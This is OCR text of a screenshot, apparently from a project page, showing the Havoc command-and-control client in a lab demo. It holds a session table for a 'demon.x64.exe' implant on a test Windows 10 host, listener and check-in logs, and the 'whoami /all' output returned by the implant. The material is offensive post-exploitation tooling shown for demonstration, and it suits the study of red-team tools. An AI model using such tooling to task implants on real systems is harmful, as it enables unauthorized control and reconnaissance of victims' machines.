 File Machine View Input Devices Help
1 2 3 4 3 15:31
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
6970bbc4 192.168.1.81 192.168.1.81 testuser DESKTOP-6P9O07P Windows 10 demon.x64.exe 1116 1s healthy
Event Viewer
01/12/2024 15:20:44 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
01/12/2024 15:20:44 [+] Neo connected to teamserver
01/12/2024 15:22:21 [*] Started "Test Demo" listener
01/12/2024 15:28:21 [*] Initialized 6970bbc4 :: testuser@192.168.1.81 (DESKTOP-6P9O07P)
Teamserver Chat Listeners [6970bbc4] testuser/DESKTOP-6P9O07P
01/12/2024 15:31:14 [Neo] Demon » whoami
[*] [E473A965] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3409 bytes]:
UserName SID
====================== ====================================
DESKTOP-6P9O07P\testuser S-1-5-21-4267182766-2654529856-4180910237-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-6P9O07P\None Group S-1-5-21-4267182766-2654529856-4180910237-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled